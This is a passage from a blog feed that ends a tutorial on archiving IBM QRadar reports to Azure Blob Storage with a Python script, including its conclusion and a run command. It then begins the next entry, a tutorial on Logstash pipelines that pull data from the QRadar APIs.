
<p>If we open <strong>21</strong>, we can see that the QRadar reports generated on 21st July 2022 were successfully uploaded.</p>

<p><img src="/assets/images/azure-6-version-2-4.png" alt="Outcome of executing Azure Upload function 2" /></p>

<h3 id="version-3-on-azure">Version 3 on Azure</h3>


<p>After executing the Python script, we can see that the <strong>qradar-reports</strong> container has three new folders - <strong>Offense Report</strong>, <strong>Overview Report</strong>, and <strong>Top Users by Remote Access Activity</strong>, corresponding to the unique report <em>titles</em>  of the QRadar reports.</p>

<p><img src="/assets/images/azure-6-version-3-1.png" alt="Outcome of executing Azure Upload function 3" /></p>


<p>If we open <strong>Overview Report</strong>, we can see that all the QRadar reports (with title = <strong>Overview Report</strong>) were successfully uploaded.</p>

<p><img src="/assets/images/azure-6-version-3-2.png" alt="Outcome of executing Azure Upload function 3" /></p>

<h2 id="conclusion">Conclusion</h2>

<p>In this tutorial, we learnt how to archive QRadar reports to Azure Blob Storage using Python. To summarize:</p>

<p>We started by discussing where and how reports are stored and organized in QRadar. We also dissected the directory naming convention employed by QRadar for each report.</p>

<p>On the Azure Portal, we configured Azure Blob Storage to serve as a storage location for the QRadar reports. We started by creating a <em>resource group</em> on the Azure Portal, which is a virtual container for storing related resources. Next, we created a <em>storage account</em> and tied it with the newly created resource group. Then, we created a <em>container</em> within the newly created storage account, which is where the <em>blobs</em> (QRadar reports) would reside. Finally, we acquired a <em>connection string</em> to programmatically authenticate to and interact with the storage account.</p>

<p>Then, we began our journey to write the Python script.</p>

<p>First, we installed the Azure Blob Storage Client Library for Python, which is a Python library to interact with the Azure Blob Storage service without having to recreate essential functionality. Next, we discussed how to identify the name (title) of a QRadar report based on its ID by searching inside the <code class="language-plaintext highlighter-rouge">report.properties</code> file within each report directory. Based on this understanding, we implemented Python code to achieve the mapping. Next, we discussed and implemented 3 unique versions of organizing QRadar reports on Azure Blob Storage:</p>

<ul>
  <li>Version 1 - All reports in one container</li>
  <li>Version 2 - Reports organized by year, month, and day</li>
  <li>Version 3 - Reports organized by name</li>
</ul>

<p>Finally, we executed the script by iterating through each report directory and visualized the output of each version on Azure.</p>

<p>Using the concepts and example code from this tutorial, you can easily write your own scripts to archive QRadar reports to Azure or another Cloud Service Provider for long-term storage.</p>
<p>I hope you enjoyed reading this tutorial. Please reach out if you have any questions or comments.</p>

<h2 id="complete-code">Complete Code</h2>

<p>You can download the Python script from GitHub below. To execute the script, run:</p>
<figure class="highlight"><pre><code class="language-bash" data-lang="bash">python qradar-reports-azure-blob.py</code></pre></figure>

<blockquote>
  <p>Note: Make sure you edit line number <code class="language-plaintext highlighter-rouge">11</code> and paste your own valid connection string. Check <a href="#acquire-connection-string">above</a> on how to acquire the connection string.</p>

  <p>Note: Make sure you install the Azure Blob Storage Client Library for Python as explained <a href="#installing-azure-blob-storage-client-library-for-python">above</a>.</p>
</blockquote>

<script src="https://gist.github.com/arjuntherajeev/886efbd8b3c79221d29467904aec04eb.js"></script>]]></content><author><name></name></author><category term="Beginner" /><category term="QRadar" /><category term="QRadar-Reports" /><category term="Cloud" /><category term="Python" /><category term="Azure" /><category term="Blob-Storage" /><category term="Archive" /><category term="Automation" /><category term="SIEM" /><category term="IBM" /><category term="Security" /><category term="Tutorial" /><category term="VM" /><category term="VirtualBox" /><summary type="html"><![CDATA[A tutorial on how to archive QRadar reports to Azure Blob Storage using Python.]]></summary></entry><entry><title type="html">Qradar Logstash</title><link href="https://diaryofarjun.com/blog/qradar-logstash" rel="alternate" type="text/html" title="Qradar Logstash" /><published>2022-07-14T00:00:00+00:00</published><updated>2022-07-14T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/qradar-logstash</id><content type="html" xml:base="https://diaryofarjun.com/blog/qradar-logstash"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>In this tutorial, we will learn how to build ETL pipelines using Logstash to programmatically fetch raw data from QRadar REST APIs, apply processing, and output into various formats and destinations.</p>

<blockquote>
